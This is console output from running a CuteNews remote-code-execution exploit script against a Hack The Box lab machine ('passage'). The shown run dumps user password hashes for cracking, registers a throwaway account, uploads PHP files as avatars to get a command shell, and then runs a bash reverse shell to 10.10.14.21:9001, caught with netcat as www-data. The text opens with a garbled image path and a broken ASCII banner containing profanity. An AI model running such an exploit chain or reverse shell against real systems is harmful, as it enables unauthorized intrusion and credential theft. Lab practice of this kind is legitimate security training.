 / /__/ // / __/ -_)    / -_) |/|/ (_-<      / __/_ / / / __/
\___/\_,_/\__/\__/_/|_/\__/|__,__/___/     /____(_)_(_)____/
___  _________
/ _ \/ ___/ __/
/ , _/ /__/ _/
/_/|_|\___/___/
[1/154]
JUST CHILLIN'
YOU FUCKS
[->] Usage python3 expoit.py
Enter the URL> http://10.10.10.206
================================================================
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
================================================================
7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
================================================================
=============================
Registering a users
=============================
[+] Registration successful with username: tCt3cIcwyA and password: tCt3cIcwyA
=======================================================
Sending Payload
=======================================================
signature_key: 44ee936376410c927102f1156c32b4c8-tCt3cIcwyA
signature_dsi: 60a3941edde617f207c4cb26431591a0
logged in user: tCt3cIcwyA
============================
Dropping to a SHELL
============================
command > ls
avatar_egre55_ykxnacpt.php
avatar_hacker_jpyoyskt.php
avatar_tCt3cIcwyA_tCt3cIcwyA.php
command > bash -c 'bash -i >& /dev/tcp/10.10.14.21/9001 0>&1'
┌─[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/passage]
└──╼ [??]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.206] 52996
bash: cannot set terminal process group (1588): Inappropriate ioctl for device
bash: no job control in this shell
www-data@passage:/var/www/html/CuteNews/uploads$